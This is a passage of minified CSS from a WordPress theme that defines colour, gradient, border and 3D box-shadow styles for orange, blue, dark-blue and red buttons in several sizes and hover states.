.button-icon-divider-right,.fusion-button.button-orange:active .button-icon-divider-left,.fusion-button.button-orange:active .button-icon-divider-right,.fusion-button.button-orange:focus .button-icon-divider-left,.fusion-button.button-orange:focus .button-icon-divider-right,.fusion-button.button-orange:hover .button-icon-divider-left,.fusion-button.button-orange:hover .button-icon-divider-right{border-color:#c0830b}.button.orange.button-3d.button-small,.button.orange.button-3d.fusion-button-small,.fusion-button.button-orange.button-3d.button-small,.fusion-button.button-orange.button-3d.fusion-button-small,.fusion-button.button-orange.wpcf7-submit.button-3d.button-small,.fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #c0830b,1px 4px 4px 2px rgba(0,0,0,.3)}.button.orange.button-3d.button-small:active,.button.orange.button-3d.fusion-button-small:active,.fusion-button.button-orange.button-3d.button-small:active,.fusion-button.button-orange.button-3d.fusion-button-small:active,.fusion-button.button-orange.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #c0830b,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.orange.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-orange.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #c0830b,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.orange.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-orange.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #c0830b,1px 4px 4px 2px rgba(0,0,0,.3)}.button.orange.button-3d.button-medium,.button.orange.button-3d.fusion-button-medium,.fusion-button.button-orange.button-3d.button-medium,.fusion-button.button-orange.button-3d.fusion-button-medium,.fusion-button.button-orange.wpcf7-submit.button-3d.button-medium,.fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #c0830b,1px 5px 5px 3px rgba(0,0,0,.3)}.button.orange.button-3d.button-medium:active,.button.orange.button-3d.fusion-button-medium:active,.fusion-button.button-orange.button-3d.button-medium:active,.fusion-button.button-orange.button-3d.fusion-button-medium:active,.fusion-button.button-orange.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #c0830b,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.orange.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-orange.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #c0830b,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.orange.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-orange.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #c0830b,1px 5px 5px 3px rgba(0,0,0,.3)}.button.orange.button-3d.button-large,.button.orange.button-3d.fusion-button-large,.fusion-button.button-orange.button-3d.button-large,.fusion-button.button-orange.button-3d.fusion-button-large,.fusion-button.button-orange.wpcf7-submit.button-3d.button-large,.fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #c0830b,1px 6px 6px 3px rgba(0,0,0,.3)}.button.orange.button-3d.button-large:active,.button.orange.button-3d.fusion-button-large:active,.fusion-button.button-orange.button-3d.button-large:active,.fusion-button.button-orange.button-3d.fusion-button-large:active,.fusion-button.button-orange.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #c0830b,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.orange.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-orange.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #c0830b,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.orange.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-orange.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #c0830b,1px 6px 6px 3px rgba(0,0,0,.3)}.button.orange.button-3d.button-xlarge,.button.orange.button-3d.fusion-button-xlarge,.fusion-button.button-orange.button-3d.button-xlarge,.fusion-button.button-orange.button-3d.fusion-button-xlarge,.fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #c0830b,1px 7px 7px 3px rgba(0,0,0,.3)}.button.orange.button-3d.button-xlarge:active,.button.orange.button-3d.fusion-button-xlarge:active,.fusion-button.button-orange.button-3d.button-xlarge:active,.fusion-button.button-orange.button-3d.fusion-button-xlarge:active,.fusion-button.button-orange.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #c0830b,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.orange.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-orange.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #c0830b,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.orange.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-orange.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-orange.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #c0830b,1px 7px 7px 3px rgba(0,0,0,.3)}.button.blue,.fusion-button.button-blue,.fusion-button.button-blue.wpcf7-submit{background:#b5e0f7;background-image:linear-gradient(to top,#76c7f1,#b5e0f7);border:1px solid #1172c1;color:#1172c1}.button.blue .button-icon-divider-left,.button.blue .button-icon-divider-right,.fusion-button.button-blue .button-icon-divider-left,.fusion-button.button-blue .button-icon-divider-right,.fusion-button.button-blue.wpcf7-submit .button-icon-divider-left,.fusion-button.button-blue.wpcf7-submit .button-icon-divider-right{border-color:#1172c1}.button.blue:active,.button.blue:focus,.button.blue:hover,.fusion-button.button-blue.wpcf7-submit:active,.fusion-button.button-blue.wpcf7-submit:focus,.fusion-button.button-blue.wpcf7-submit:hover,.fusion-button.button-blue:active,.fusion-button.button-blue:focus,.fusion-button.button-blue:hover{background:#76c7f1;background-image:linear-gradient(to top,#b5e0f7,#76c7f1);border:1px solid #1172c1;color:#1172c1}.button.blue:active .button-icon-divider-left,.button.blue:active .button-icon-divider-right,.button.blue:focus .button-icon-divider-left,.button.blue:focus .button-icon-divider-right,.button.blue:hover .button-icon-divider-left,.button.blue:hover .button-icon-divider-right,.fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button-blue:active .button-icon-divider-left,.fusion-button.button-blue:active .button-icon-divider-right,.fusion-button.button-blue:focus .button-icon-divider-left,.fusion-button.button-blue:focus .button-icon-divider-right,.fusion-button.button-blue:hover .button-icon-divider-left,.fusion-button.button-blue:hover .button-icon-divider-right{border-color:#1172c1}.button.blue.button-3d.button-small,.button.blue.button-3d.fusion-button-small,.fusion-button.button-blue.button-3d.button-small,.fusion-button.button-blue.button-3d.fusion-button-small,.fusion-button.button-blue.wpcf7-submit.button-3d.button-small,.fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #1172c1,1px 4px 4px 2px rgba(0,0,0,.3)}.button.blue.button-3d.button-small:active,.button.blue.button-3d.fusion-button-small:active,.fusion-button.button-blue.button-3d.button-small:active,.fusion-button.button-blue.button-3d.fusion-button-small:active,.fusion-button.button-blue.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #1172c1,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.blue.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-blue.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #1172c1,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.blue.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-blue.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #1172c1,1px 4px 4px 2px rgba(0,0,0,.3)}.button.blue.button-3d.button-medium,.button.blue.button-3d.fusion-button-medium,.fusion-button.button-blue.button-3d.button-medium,.fusion-button.button-blue.button-3d.fusion-button-medium,.fusion-button.button-blue.wpcf7-submit.button-3d.button-medium,.fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #1172c1,1px 5px 5px 3px rgba(0,0,0,.3)}.button.blue.button-3d.button-medium:active,.button.blue.button-3d.fusion-button-medium:active,.fusion-button.button-blue.button-3d.button-medium:active,.fusion-button.button-blue.button-3d.fusion-button-medium:active,.fusion-button.button-blue.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #1172c1,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.blue.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-blue.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #1172c1,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.blue.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-blue.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #1172c1,1px 5px 5px 3px rgba(0,0,0,.3)}.button.blue.button-3d.button-large,.button.blue.button-3d.fusion-button-large,.fusion-button.button-blue.button-3d.button-large,.fusion-button.button-blue.button-3d.fusion-button-large,.fusion-button.button-blue.wpcf7-submit.button-3d.button-large,.fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #1172c1,1px 6px 6px 3px rgba(0,0,0,.3)}.button.blue.button-3d.button-large:active,.button.blue.button-3d.fusion-button-large:active,.fusion-button.button-blue.button-3d.button-large:active,.fusion-button.button-blue.button-3d.fusion-button-large:active,.fusion-button.button-blue.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #1172c1,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.blue.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-blue.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #1172c1,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.blue.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-blue.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #1172c1,1px 6px 6px 3px rgba(0,0,0,.3)}.button.blue.button-3d.button-xlarge,.button.blue.button-3d.fusion-button-xlarge,.fusion-button.button-blue.button-3d.button-xlarge,.fusion-button.button-blue.button-3d.fusion-button-xlarge,.fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #1172c1,1px 7px 7px 3px rgba(0,0,0,.3)}.button.blue.button-3d.button-xlarge:active,.button.blue.button-3d.fusion-button-xlarge:active,.fusion-button.button-blue.button-3d.button-xlarge:active,.fusion-button.button-blue.button-3d.fusion-button-xlarge:active,.fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #1172c1,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.blue.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-blue.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #1172c1,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.blue.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-blue.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #1172c1,1px 7px 7px 3px rgba(0,0,0,.3)}.button.darkblue,.fusion-button.button.button-darkblue,.fusion-button.button.button-darkblue.wpcf7-submit{background:#428bca;background-image:linear-gradient(to top,#2a6496,#428bca);border:1px solid #072c5e;color:#072c5e}.button.darkblue .button-icon-divider-left,.button.darkblue .button-icon-divider-right,.fusion-button.button.button-darkblue .button-icon-divider-left,.fusion-button.button.button-darkblue .button-icon-divider-right,.fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-left,.fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-right{border-color:#072c5e}.button.darkblue:active,.button.darkblue:focus,.button.darkblue:hover,.fusion-button.button.button-darkblue.wpcf7-submit:active,.fusion-button.button.button-darkblue.wpcf7-submit:focus,.fusion-button.button.button-darkblue.wpcf7-submit:hover,.fusion-button.button.button-darkblue:active,.fusion-button.button.button-darkblue:focus,.fusion-button.button.button-darkblue:hover{background:#2a6496;background-image:linear-gradient(to top,#428bca,#2a6496);border:1px solid #072c5e;color:#072c5e}.button.darkblue:active .button-icon-divider-left,.button.darkblue:active .button-icon-divider-right,.button.darkblue:focus .button-icon-divider-left,.button.darkblue:focus .button-icon-divider-right,.button.darkblue:hover .button-icon-divider-left,.button.darkblue:hover .button-icon-divider-right,.fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button.button-darkblue:active .button-icon-divider-left,.fusion-button.button.button-darkblue:active .button-icon-divider-right,.fusion-button.button.button-darkblue:focus .button-icon-divider-left,.fusion-button.button.button-darkblue:focus .button-icon-divider-right,.fusion-button.button.button-darkblue:hover .button-icon-divider-left,.fusion-button.button.button-darkblue:hover .button-icon-divider-right{border-color:#072c5e}.button.darkblue.button-3d.button-small,.button.darkblue.button-3d.fusion-button-small,.fusion-button.button.button-darkblue.button-3d.button-small,.fusion-button.button.button-darkblue.button-3d.fusion-button-small,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #072c5e,1px 4px 4px 2px rgba(0,0,0,.3)}.button.darkblue.button-3d.button-small:active,.button.darkblue.button-3d.fusion-button-small:active,.fusion-button.button.button-darkblue.button-3d.button-small:active,.fusion-button.button.button-darkblue.button-3d.fusion-button-small:active,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small:active,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #072c5e,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.darkblue.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button.button-darkblue.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #072c5e,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.darkblue.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button.button-darkblue.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #072c5e,1px 4px 4px 2px rgba(0,0,0,.3)}.button.darkblue.button-3d.button-medium,.button.darkblue.button-3d.fusion-button-medium,.fusion-button.button.button-darkblue.button-3d.button-medium,.fusion-button.button.button-darkblue.button-3d.fusion-button-medium,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #072c5e,1px 5px 5px 3px rgba(0,0,0,.3)}.button.darkblue.button-3d.button-medium:active,.button.darkblue.button-3d.fusion-button-medium:active,.fusion-button.button.button-darkblue.button-3d.button-medium:active,.fusion-button.button.button-darkblue.button-3d.fusion-button-medium:active,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #072c5e,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.darkblue.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button.button-darkblue.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #072c5e,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.darkblue.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button.button-darkblue.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #072c5e,1px 5px 5px 3px rgba(0,0,0,.3)}.button.darkblue.button-3d.button-large,.button.darkblue.button-3d.fusion-button-large,.fusion-button.button.button-darkblue.button-3d.button-large,.fusion-button.button.button-darkblue.button-3d.fusion-button-large,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #072c5e,1px 6px 6px 3px rgba(0,0,0,.3)}.button.darkblue.button-3d.button-large:active,.button.darkblue.button-3d.fusion-button-large:active,.fusion-button.button.button-darkblue.button-3d.button-large:active,.fusion-button.button.button-darkblue.button-3d.fusion-button-large:active,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large:active,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #072c5e,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.darkblue.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button.button-darkblue.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #072c5e,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.darkblue.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button.button-darkblue.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #072c5e,1px 6px 6px 3px rgba(0,0,0,.3)}.button.darkblue.button-3d.button-xlarge,.button.darkblue.button-3d.fusion-button-xlarge,.fusion-button.button.button-darkblue.button-3d.button-xlarge,.fusion-button.button.button-darkblue.button-3d.fusion-button-xlarge,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #072c5e,1px 7px 7px 3px rgba(0,0,0,.3)}.button.darkblue.button-3d.button-xlarge:active,.button.darkblue.button-3d.fusion-button-xlarge:active,.fusion-button.button.button-darkblue.button-3d.button-xlarge:active,.fusion-button.button.button-darkblue.button-3d.fusion-button-xlarge:active,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #072c5e,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.darkblue.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button.button-darkblue.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #072c5e,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.darkblue.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button.button-darkblue.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #072c5e,1px 7px 7px 3px rgba(0,0,0,.3)}.button.red,.fusion-button.button-red,.fusion-button.button-red.wpcf7-submit{background:#fd9c9c;background-image:linear-gradient(to top,#fc7d7d,#fd9c9c);border:1px solid #9d1111;color:#9d1111}.button.red .button-icon-divider-left,.button.red .button-icon-divider-right,.fusion-button.button-red .button-icon-divider-left,.fusion-button.button-red .button-icon-divider-right,.fusion-button.button-red.wpcf7-submit .button-icon-divider-left,.fusion-button.button-red.wpcf7-submit .button-icon-divider-right{border-color:#9d1111}.button.red:active,.button.red:focus,.button.red:hover,.fusion-button.button-red.wpcf7-submit:active,.fusion-button.button-red.wpcf7-submit:focus,.fusion-button.button-red.wpcf7-submit:hover,.fusion-button.button-red:active,.fusion-button.button-red:focus,.fusion-button.button-red:hover{background:#fc7d7d;background-image:linear-gradient(to top,#fd9c9c,#fc7d7d);border:1px solid #9d1111;color:#9d1111}.button.red:active .button-icon-divider-left,.button.red:active .button-icon-divider-right,.button.red:focus .button-icon-divider-left,.button.red:focus .button-icon-divider-right,.button.red:hover .button-icon-divider-left,.button.red:hover .button-icon-divider-right,.fusion-button.button-red.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-red.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button-red:active .button-icon-divider-left,.fusion-button.button-red:active .button-icon-divider-right,.fusion-button.button-red:focus .button-icon-divider-left,.fusion-button.button-red:focus .button-icon-divider-right,.fusion-button.button-red:hover .button-icon-divider-left,.fusion-button.button-red:hover .button-icon-divider-right{border-color:#9d1111}.button.red.button-3d.button-small,.button.red.button-3d.fusion-button-small,.fusion-button.button-red.button-3d.button-small,.fusion-button.button-red.button-3d.fusion-button-small,.fusion-button.button-red.wpcf7-submit.button-3d.button-small,.fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #9d1111,1px 4px 4px 2px rgba(0,0,0,.3)}.button.red.button-3d.button-small:active,.button.red.button-3d.fusion-button-small:active,.fusion-button.button-red.button-3d.button-small:active,.fusion-button.button-red.button-3d.fusion-button-small:active,.fusion-button.button-red.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #9d1111,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.red.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-red.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #9d1111,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.red.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-red.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #9d1111,1px 4px 4px 2px rgba(0,0,0,.3)}.button.red.button-3d.button-medium,.button.red.button-3d.fusion-button-medium,.fusion-button.button-red.button-3d.button-medium,.fusion-button.button-red.button-3d.fusion-button-medium,.fusion-button.button-red.wpcf7-submit.button-3d.button-medium,.fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #9d1111,1px 5px 5px 3px rgba(0,0,0,.3)}.button.red.button-3d.button-medium:active,.button.red.button-3d.fusion-button-medium:active,.fusion-button.button-red.button-3d.button-medium:active,.fusion-button.button-red.button-3d.fusion-button-medium:active,.fusion-button.button-red.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #9d1111,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.red.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-red.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #9d1111,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.red.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-red.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #9d1111,1px 5px 5px 3px rgba(0,0,0,.3)}.button.red.button-3d.button-large,.button.red.button-3d.fusion-button-large,.fusion-button.button-red.button-3d.button-large,.fusion-button.button-red.button-3d.fusion-button-large,.fusion-button.button-red.wpcf7-submit.button-3d.button-large,.fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #9d1111,1px 6px 6px 3px rgba(0,0,0,.3)}.button.red.button-3d.button-large:active,.button.red.button-3d.fusion-button-large:active,.fusion-button.button-red.button-3d.button-large:active,.fusion-button.button-red.button-3d.fusion-button-large:active,.fusion-button.button-red.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #9d1111,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.red.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-red.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #9d1111,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.red.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-red.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #9d1111,1px 6px 6px 3px 